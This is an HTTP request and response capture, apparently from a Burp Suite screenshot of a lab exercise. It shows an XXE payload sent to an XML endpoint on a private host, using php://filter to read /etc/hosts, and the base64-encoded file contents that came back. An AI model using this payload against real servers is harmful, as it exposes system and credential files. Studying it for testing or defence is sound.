 Request
Raw Params Headers Hex XML
POST /xml/xml.php HTTP/1.1
Host: 192.168.126.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 176
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"php://filter/read=convert.base64-encode/resource=/etc/hosts"> ]>
<creds>&goodies;</creds>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 19 Dec 2019 15:04:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 296
MTI3LjAuMC4xCWxvY2FsaG9zdAoxMjcuMC4xLjEJdWJ1bnR1CgojIFRoZSBmb2xsb3dpbmcgb
GluZXMgYXJlIGRlc2lyYWJsZSBmb3IgSVB2NiBjYXBhYmxlIGhvc3RzCjo6MSAgICAgaXA2L
WxvY2FsaG9zdCBpcDYtbG9vcGJhY2sKZmUwMDo6MCBpcDYtbG9jYWxuZXQKZmYwMDo6MCBpc
DYtbWNhc3RwcmVmaXgKZmYwMjo6MSBpcDYtYWxsbm9kZXMKZmYwMjo6MiBpcDYtYWxscm91d
GVycwo=